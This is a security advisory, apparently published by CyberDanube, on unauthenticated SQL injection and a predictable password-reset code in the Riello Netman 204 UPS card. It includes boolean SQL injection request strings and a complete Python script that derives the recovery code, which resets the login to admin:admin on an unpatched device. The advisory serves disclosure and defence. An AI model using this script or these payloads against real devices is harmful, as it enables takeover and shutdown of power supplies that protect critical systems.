[EN] Multiple Vulnerabilities in Riello Netman 204
Title: Multiple Vulnerabilities
Product: Netman 204
Vulnerable version: 4.05
Fixed version: None
CVE: CVE-2024-8877, CVE-2024-8878
Impact: High
Homepage: https://www.riello-ups.com/
Found: 2024-05-17
The Netman 204 series is prone to unauthenticated SQL injection that allows modification of energy measurement entries. Furthermore, the UPS password reset function can be abused to reset the password without the riello support by calculating the recovery code for resetting the password.
Vendor description
„Riello Elettronica, lead by Cav. Lav. Pierantonio Riello, has a presence today in the Electrical manufacturing industry with two divisions: Energy, Automation and Security. It is a leader in the Uninterruptible Power Supply market with the well-known brand Riello UPS. Energy represents the Group’s core business, in particular with the manufacture of UPS that are firstly able to guarantee the quality of electricity and secondly maintain normal operation and continuity in case of blackouts or anomalies in the energy supply. Riello UPS designs and produces strategical solutions for every kind of requirement and make a bespoke offering according to the clients’ needs: from banks to the hospitals, transport to infrastructures, from domestic use to data centres.“
Source: https://www.riello-ups.com/pages/41-the-riello-elettronica-group
Vulnerable versions
NetMan 204 / 4.05
Vulnerability overview

1) SQL Injection (CVE-2024-8877)
The three endpoints /cgi-bin/db_datalog_w.cgi, /cgi-bin/db_eventlog_w.cgi, and /cgi-bin/db_multimetr_w.cgi are vulnerable to SQL injection without prior authentication. This enables an attacker to modify the collected log data in an arbitrary way.

2) Unauthenticated Password Reset (CVE-2024-8878)

By navigating to the endpoint /recoverpassword.html an attacker can gather the netmanid from the UPS. This id can be used to calculate the recovery code for resetting the password. This way enables an attacker to take over control of the UPS and e.g. turn it off.
Proof of Concept
1) SQL Injection (CVE-2024-8877)
The system is subsceptible to SQL injections, which is illustrated by the following payloads:
AND 1=0:
/cgi-bin/db_eventlog_w.cgi?date_start=1715609000&date_end=1715630160&gravity=%25&type=%25%27and/**/%271%27=%270
AND 1=1:
/cgi-bin/db_eventlog_w.cgi?date_start=1715609000&date_end=1715630160&gravity=%25&type=%25%27and/**/%271%27=%271
The first request does not return any data, while the second request returns all entries with a start and end date in the given interval.
2) Unauthenticated Password Reset (CVE-2024-8878)
The following python script can be used to generate the recovery code from the netmanid:
import hashlib
import sys
def calc_code(netman_id):
secret = b“NMP“
netman_id = secret + netman_id[3:]
round1 = hashlib.md5(netman_id).hexdigest().encode(‚utf-8‘)
round2 = hashlib.sha1(round1).hexdigest()
code = round2[5:5+7]
return code
if len(sys.argv) < 2:
sys.exit(„usage: {} netman_id“.format(sys.argv[0]))
netman_id = sys.argv[1]
print(calc_code(netman_id.encode(‚utf-8‘))
Inputting the recovery code in „/recoverpassword.html“ resets the login credentials to admin:admin.
Solution
None.
Workaround
Limit access to the device.
Recommendation
Riello should release a firmware update that fixes the mentioned vulnerabilities.
Customers should not use this device in productive networks.
Contact Timeline
- 2024-05-21: Contacting Riello UPS Group via .
- 2024-06-06: Contacting Riello UPS Group via .
- 2024-06-10: Received confirmation that the issue is being looked into.
- 2024-07-22: Asking Riello UPS Group for a status of the update.
- 2024-07-22: Contact stated that there is no planned date for the update.
- 2024-08-05: Asking Riello UPS Group for a status of the update and telling them that the advisory will be published on 2024-09-19 after a 90-day period as stated in our Responsible Disclosure Agreement.
- 2024-08-07: Contact stated that there are no news regarding the update and that it would take longer than 2024-09-19.
- 2024-08-13: Asking Riello UPS Group about news on the update and a possible release date.
- 2024-08-26: Contact stated that there are is no information regarding the update.
- 2024-09-19: Advisory published.
Author
David Blagojevic is a Security Researcher at CyberDanube. He is currently engaged in research activities within the fields of firmware emulation and firmware analysis, where he is contributing to the development and advancement of the MEDUSA Firmware Emulation Framework.
Thomas Weber is co-founder and security researcher at CyberDanube in the field of embedded systems, (I)IoT and OT. He has uncovered numerous zero-day vulnerabilities and has published a large number of security advisories in the past. As part of his scientific work, he developed an emulation system for firmware – today the SaaS tool MEDUSA has emerged out of this. In the past he spoke at cyber security conferences such as HITB, BlackHat, IT-SECX, HEK.SI and OHM(international). Nowadays, he brings his competence and experience into security products.


Sebastian Dietz is a Security Researcher at CyberDanube. His research focuses on digital twins, information security risk assessment and firmware analysis. Currently, he is working on developing the firmware emulation Framework MEDUSA. Sebastian has already proven his technical expertise at various CTFs such as the „Austrian Cyber Security Challenge“, where he has won in his category with an impressive number of points.